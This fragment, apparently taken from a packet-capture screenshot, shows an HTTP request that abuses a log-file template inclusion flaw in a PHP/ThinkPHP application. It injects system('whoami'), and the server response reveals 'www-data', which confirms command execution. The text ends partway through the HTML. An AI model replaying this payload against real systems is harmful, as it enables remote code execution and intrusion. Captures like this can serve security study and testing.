 数据包 数据流 时序图 日志
1 2 2 1 50 100 200 500 1K ASC EBC UTF8 0X
Content-Length: 72
variable=1&tpl=data/Runtime/Logs/Home/21_08_07.log&aaa=system('whoami');HTTP/1.1 200 OK
Date: Sat, 07 Aug 2021 09:38:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 22790
Connection: close
Content-Type: text/html; charset=utf-8
[ 2021-08-07T17:37:59+08:00 ] 172.17.0.1 /index.php?m=home&a=assign_resume_tpl
ERR: 模板不存在:./Application/Home/View/default/www-data
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #ffffff; color: #000000;}
body, td, th, h1, h2 {font-family: sans-serif;}